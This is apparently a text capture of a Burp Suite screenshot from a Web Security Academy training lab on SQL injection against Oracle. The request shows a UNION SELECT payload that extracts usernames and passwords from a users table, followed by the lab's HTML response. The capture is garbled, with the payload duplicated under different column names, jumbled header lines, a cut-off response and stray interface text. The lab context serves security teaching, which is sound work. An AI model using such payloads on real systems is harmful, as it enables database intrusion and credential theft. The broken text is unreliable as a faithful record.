 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'
+UNION+SELECT+USERNAME_EBTKWI,+PASSWORD_BDODHC+FROM+USERS_TPNZTG--
HTTP/2
2 Host: 0a0000e4035a868f802e80d6003a00fd.web-security-academy.net
3 %2bunion%2bselect%2busername_scfnbe,%2bpassword_atsaam%2bfrom%2busers
_byyxic-- http/2:
4 http/2:
5 +union+select+username_scfnbe,+password_atsaam+from+users_byyxic--:
6 http/2:
7 Cookie: session=ellLstvmvnnRFy9SPY6EqHxtHtGV6dbq
8 Cache-Control: max-age=0
9 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Ch-Ua-Platform: "Windows"
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Edg/127.0.0.0
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0000e4035a868f802e80d6003a00fd.web-security-academy.net/
20 Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9585
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
pass
1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Activate Wind